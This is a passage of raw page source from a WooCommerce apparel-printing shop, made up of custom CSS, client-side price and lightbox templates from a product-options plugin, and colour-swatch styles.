span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-98166 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-98166 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-7697b29c4ac561 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-8697b29c4ac864 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-9697b29c4acb11 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-10697b29c4accd4 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-11697b29c4acebe .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-12697b29c4ad0ea .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-13697b29c4ad30d .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-14697b29c4ad4c6 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-15697b29c4ad708 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-16697b29c4ad8fd .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-17697b29c4adb51 .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-18697b29c4addee .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-19697b29c4ae043 .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-20697b29c4ae2a0 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-21697b29c4ae4e0 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-22697b29c4ae706 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-23697b29c4ae887 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-24697b29c4aea16 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-25697b29c4aeb82 .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-98166 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-26697b29c4aef31 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-27697b29c4af172 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-28697b29c4af2fa .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-29697b29c4af475 .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-30697b29c4af5e5 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-31697b29c4af753 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-32697b29c4af8e1 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-33697b29c4afa87 .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-8-34697b29c4afcbc .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-9-35697b29c4aff7f .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-10-36697b29c4b017a .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-11-37697b29c4b031e .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-12-38697b29c4b0556 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-13-39697b29c4b074c .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-14-40697b29c4b09b4 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-15-41697b29c4b0c19 .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-98166 .element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-42697b29c4b0fe8 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-43697b29c4b11c6 .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-44697b29c4b1367 .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-45697b29c4b1509 .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-46697b29c4b1727 .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-47697b29c4b1966 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-48697b29c4b1ae2 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-49697b29c4b1c95 .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-50697b29c4b1e28 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-51697b29c4b2069 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-52697b29c4b22b4 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-53697b29c4b24d6 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-54697b29c4b2707 .tmhexcolorimage{background-color:#24382f 